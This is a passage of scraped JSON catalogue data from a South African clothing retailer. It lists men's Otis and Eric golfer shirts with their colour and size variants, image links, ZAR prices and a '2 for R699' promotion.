Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C07.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C07","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Charcoal","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1","title":"Men’s Eric Standard Fit Golfer -  Black"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105315179-C01","productName":"Men’s Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105305272"},"variants":[{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305270","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"4XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305271","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"3XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305272","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"L"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305273","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"S"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315185","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"2XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315186","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315188","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"M"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315189","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"XS"}}],"variationGroups":[{"position":4513,"productId":"105315179-C57","variationValues":{"color":"Navy"}},{"position":4514,"productId":"105315179-C01","variationValues":{"color":"Black"}},{"position":4515,"productId":"105315179-C09","variationValues":{"color":"White"}},{"position":4516,"productId":"105315179-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen%E2%80%99s-eric-standard-fit-golfer\u002F105315179-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"105315179-C57","colorSwatch":null},{"productId":"105315179-C01","colorSwatch":null},{"productId":"105315179-C09","colorSwatch":null},{"productId":"105315179-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105315179-C01","item_name":"Men’s Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Black","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1","title":"Men’s Eric Standard Fit Golfer -  White"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105315179-C09","productName":"Men’s Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105305275"},"variants":[{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305274","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"4XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305275","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315190","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY 